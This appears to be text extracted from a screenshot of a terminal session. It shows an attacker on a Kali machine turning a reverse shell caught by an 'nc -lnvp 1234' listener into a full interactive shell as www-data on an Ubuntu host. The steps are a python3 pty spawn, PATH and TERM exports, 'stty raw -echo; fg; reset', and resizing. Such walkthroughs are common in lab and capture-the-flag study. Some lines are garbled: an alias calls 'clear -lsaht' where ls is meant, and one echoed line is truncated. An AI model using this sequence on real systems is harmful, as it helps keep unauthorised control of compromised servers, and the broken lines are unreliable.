 $ which python3
/usr/bin/python3
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/tmp
<ocal/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/tmp
www-data@ubuntu:/$ export TERM=xterm-256color
export TERM=xterm-256color
www-data@ubuntu:/$ alias ll='clear -lsaht --color=auto'
alias ll='clear -lsaht --color=auto'
www-data@ubuntu:/$ ^Z
zsh: suspended  nc -lnvp 1234
┌──(root㉿kali)-[/home/kali/Downloads]
└─# stty raw -echo ; fg ; reset
[1]  + continued  nc -lnvp 1234
www-data@ubuntu:/$ stty columns 200 rows 200
www-data@ubuntu:/$ _